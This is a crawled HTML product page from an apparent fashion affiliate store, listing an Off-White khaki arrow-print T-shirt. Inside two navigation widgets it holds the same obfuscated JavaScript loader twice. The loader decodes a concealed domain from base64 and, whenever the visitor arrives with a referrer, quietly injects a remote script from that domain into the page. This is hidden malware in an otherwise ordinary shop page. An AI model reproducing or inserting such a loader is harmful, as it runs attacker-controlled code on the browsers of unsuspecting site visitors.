

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/off-white-khaki-rubber-arrow-print-t-shirt/
body_size: 21023
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Off-White Khaki Rubber Arrow Print T-Shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,930] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/off-white-khaki-rubber-arrow-print-t-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/31246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=31246' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Foff-white-khaki-rubber-arrow-print-t-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Foff-white-khaki-rubber-arrow-print-t-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-31246 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/off-white-brands-men/">Off-White</a>&nbsp;&#47;&nbsp;Off-White Khaki Rubber Arrow Print T-Shirt</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-31246" class="post-31246 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-off-white product_cat-off-white-brands-men product_cat-t-shirts pa_clothing-size-xxs pa_color-khaki dc_vendor_shop-zoofashion first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Off-White-Khaki-Rubber-Arrow-Print-T-Shirt" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Off-White-Khaki-Rubber-Arrow-Print-T-Shirt-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1-600x755.jpg" class="" alt="" loading="lazy" title="off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/off-white-Khaki-Rubber-Arrow-Print-T-Shirt-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/off-white" >Off-White</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Off-White Khaki Rubber Arrow Print T-Shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>388.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value xxs" id="item_1"  >XXS</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value khaki" id="item_1"  >Khaki</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://www.zoofashions.com/collections/new-arrivals/products/khaki-rubber-arrow-print-t-shirt-omaa119f21jer0125555?variant=39410194055217" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		<input type="hidden" name="variant" value="39410194055217" />
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/off-white/" rel="tag">Off-White</a>, <a href="https://splyxp.net/product-category/men/brands-men/off-white-brands-men/" rel="tag">Off-White</a>, <a href="https://splyxp.net/product-category/men/clothing/tops/t-shirts/" rel="tag">T-Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/off-white-khaki-rubber-arrow-print-t-shirt/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/off-white-khaki-rubber-arrow-print-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
